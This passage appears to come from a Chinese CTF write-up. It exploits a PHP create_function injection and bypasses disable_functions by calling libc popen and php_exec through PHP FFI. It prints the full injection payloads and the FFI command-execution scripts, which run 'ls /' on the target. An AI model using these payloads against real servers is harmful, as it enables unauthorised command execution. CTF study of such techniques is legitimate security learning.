| <!-- $_REQUEST['fighter']($_REQUEST['fights'],$_REQUEST['invincibly']); -->
|
这里很明显的一个create_function注入
1
| fighter=create_function&fights=&invincibly=;}phpinfo();/*
|

嗯宣那就链接就行,然后这里是不出网的,我们寻找C语言里面能够执行命令的并且不在disable里面的
popen是C语言的
php_exec是php源码中的一个函数,当type为3时为passthru,为1时为system
1
2
3
4
5
6
7
8
9
10
| <?php
$ffi=FFI::cdef("void *popen(char*,char*);void pclose(void*);int fgetc(void*);","libc.so.6");
$a=ffi->popen("ls /","r");
$b="";
while (($c=$ffi->fgetc($a)) != -1){
$b.=str_pad(strval(dechex($c)),2,"0",0);
}
$ffi->pclose($a);
echo hex2bin($b);
|
1
| fighter=create_function&fights=&invincibly=;}$ffi=FFI::cdef("void *popen(char*,char*);void pclose(void*);int fgetc(void*);","libc.so.6");$a=$ffi->popen("ls /","r");$b="";while(($c=$ffi->fgetc($a))!=-1){$b.=str_pad(dechex($c),2,"0",STR_PAD_LEFT);} $ffi->pclose($a);echo hex2bin($b);/*
|
成功了,还有一个也写写exp
1
2
3
| <?php
$ffi=FFI::cdef("int php_exec(int type,char *cmd);");
$ffi->php_exec(3,"ls /");
|
1
| fighter=create_function&fights=&invincibly=;}$ffi=FFI::cdef("int php_exec(int type,char *cmd);"); $ffi->php_exec(3,"ls /");/*
|
0x03 小结
好玩好用,不过这个要对函数都比较熟悉,如果函数都不知道用那个也是白给


